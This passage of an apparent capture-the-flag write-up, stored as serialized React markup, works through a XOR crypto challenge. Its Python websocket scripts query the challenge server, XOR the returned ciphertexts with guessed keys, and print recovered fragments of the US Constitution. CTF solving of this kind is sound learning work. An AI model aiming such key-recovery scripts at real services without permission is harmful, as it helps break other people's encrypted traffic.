punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"send",["$","span",null,{"className":"token punctuation","children":"("}],"json",["$","span",null,{"className":"token punctuation","children":"."}],"dumps",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":":"}]," key",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ciphertext_data ",["$","span",null,{"className":"token operator","children":"="}],"  ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ct ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"ciphertext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'ciphertext'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"send",["$","span",null,{"className":"token punctuation","children":"("}],"json",["$","span",null,{"className":"token punctuation","children":"."}],"dumps",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":":"}],"ans",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    plaintext_data ",["$","span",null,{"className":"token operator","children":"="}],"  ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pt ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"plaintext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'text'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"pt",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'============================================'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ws",["$","span",null,{"className":"token punctuation","children":"."}],"close",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Output:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":["s pass any ",["$","span",null,{"className":"token maybe-class-name","children":"Bill"}]," ",["$","span",null,{"className":"token keyword","children":"of"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Attainder"}]," ex post fac\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["ations made by ",["$","span",null,{"className":"token maybe-class-name","children":"Law"}]," and a regular ",["$","span",null,{"className":"token maybe-class-name","children":"Stateme"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["subject to the jurisdiction thereof ",["$","span",null,{"className":"token keyword control-flow","children":"for"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["y subsequent ",["$","span",null,{"className":"token maybe-class-name","children":"Term"}]," ",["$","span",null,{"className":"token keyword","children":"of"}]," ten ",["$","span",null,{"className":"token maybe-class-name","children":"Years"}]," ",["$","span",null,{"className":"token keyword","children":"in"}]," such ",["$","span",null,{"className":"token constant","children":"M"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["rect ",["$","span",null,{"className":"token maybe-class-name","children":"Taxes"}]," shall be apportioned among th\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["e the ",["$","span",null,{"className":"token maybe-class-name","children":"Adoption"}]," ",["$","span",null,{"className":"token keyword","children":"of"}]," ",["$","span",null,{"className":"token keyword","children":"this"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Constitution"}]," shal\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["cipation ",["$","span",null,{"className":"token keyword","children":"of"}]," any slave but all such debts\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["or proposing ",["$","span",null,{"className":"token maybe-class-name","children":"Amendments"}]," which ",["$","span",null,{"className":"token keyword","children":"in"}]," either\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}],["$","span",null,{"className":"code-line","children":["o construed ",["$","span",null,{"className":"token keyword module","children":"as"}]," to affect the election or\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"=="}],"\n"]}]]}]}],["$","p",null,{"children":"Okay so the plaintexts are from the US consitution and donâ€™t have any punctuation or new lines. Now letâ€™s try to input 40 chars key â†’ Xor it with ciphertext and see how it looks."}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," json\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," websocket ",["$","span",null,{"className":"token keyword","children":"import"}]," create_connection\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ans ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'a'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'a'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"40"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ws ",["$","span",null,{"className":"token operator","children":"="}]," create_connection",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"wss://xoxoracing.q.2022.ugractf.ru/cf04601aff9c10bd/ws\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," _ ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"send",["$","span",null,{"className":"token punctuation","children":"("}],"json",["$","span",null,{"className":"token punctuation","children":"."}],"dumps",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":":"}]," key",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ciphertext_data ",["$","span",null,{"className":"token operator","children":"="}],"  ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ct ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"ciphertext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'ciphertext'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    xor_list ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token builtin","children":"chr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," a",["$","span",null,{"className":"token punctuation","children":","}],"b ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"zip"}],["$","span",null,{"className":"token punctuation","children":"("}],"ct",["$","span",null,{"className":"token punctuation","children":","}]," key",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    expected_pt ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"xor_list",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"replace",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'Ñ·'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"send",["$","span",null,{"className":"token punctuation","children":"("}],"json",["$","span",null,{"className":"token punctuation","children":"."}],"dumps",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":":"}],"ans",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    plaintext_data ",["$","span",null,{"className":"token operator","children":"="}],"  ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pt ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"plaintext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'text'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"expected_pt",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"pt",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'='"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"40"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ws",["$","span",null,{"className":"token punctuation","children":"."}],"close",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Output:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"X"}]," ",["$","span",null,{"className":"token constant","children":"NX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["n ",["$","span",null,{"className":"token maybe-class-name","children":"No"}]," law varying the compensation ",["$","span",null,{"className":"token keyword control-flow","children":"for"}]," th\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"X"}]," ",["$","span",null,{"className":"token constant","children":"RXXXXXXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXX"}],"\n"]}],["$","span",null,{"className":"code-line","children":[" be a ",["$","span",null,{"className":"token maybe-class-name","children":"Representative"}]," who shall not have\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"XXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"X"}]," ",["$","span",null,{"className":"token constant","children":"LXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["fore it become a ",["$","span",null,{"className":"token maybe-class-name","children":"Law"}]," be presented to the\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"TXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["the legislature may direct ",["$","span",null,{"className":"token maybe-class-name","children":"This"}]," amendmen\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"X"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"RXXXXXXXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"TXXX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["e chosen ",["$","span",null,{"className":"token maybe-class-name","children":"Representatives"}]," and direct ",["$","span",null,{"className":"token maybe-class-name","children":"Taxe"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"VXXXPXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"X"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ber ",["$","span",null,{"className":"token keyword","children":"of"}]," votes ",["$","span",null,{"className":"token keyword module","children":"as"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"VicePresident"}]," shall be t\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXX"}],"\n"]}],["$","span",null,{"className":"code-line","children":"eof to make temporary appointments until\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"XXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"CXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"RXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"X"}],"\n"]}],["$","span",null,{"className":"code-line","children":["nded unless when ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Cases"}]," ",["$","span",null,{"className":"token keyword","children":"of"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Rebellion"}]," o\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token 